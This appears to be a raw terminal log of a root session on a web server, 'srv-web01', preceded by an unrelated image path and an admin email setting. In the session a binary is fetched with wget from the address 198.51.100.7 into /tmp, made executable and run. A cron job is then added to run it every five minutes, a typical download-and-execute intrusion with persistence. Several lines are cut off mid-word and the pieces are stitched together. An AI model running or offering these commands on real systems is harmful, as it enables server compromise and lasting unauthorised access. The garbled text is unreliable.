 ADMIN_EMAIL=martin@hazelbakery.example
root@srv-web01:~# cd /tmp; wget http://198.51.100.7/x86_64
--2026-11-16 23:36:52-- http://198.51.100.7/x86_64
Connecting to 198.51.100.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 119363 (117K) [application/octet-stream]
Saving to: 'x86_64'
x86_64 100%[===================>] 117
2026-11-16 23:36:52 (2.13 MB/s) - 'x86_64' saved [119363/11
root@srv-web01:/tmp# chmod +x x86_64; ./x86_64
-bash: ./x86_64: cannot execute binary file: Exec format er
root@srv-web01:/tmp# echo "*/5 * * * * /tmp/x86_64" | cront
*/5 * * * * /tmp/x86_64
root@srv-web01:/tmp# hi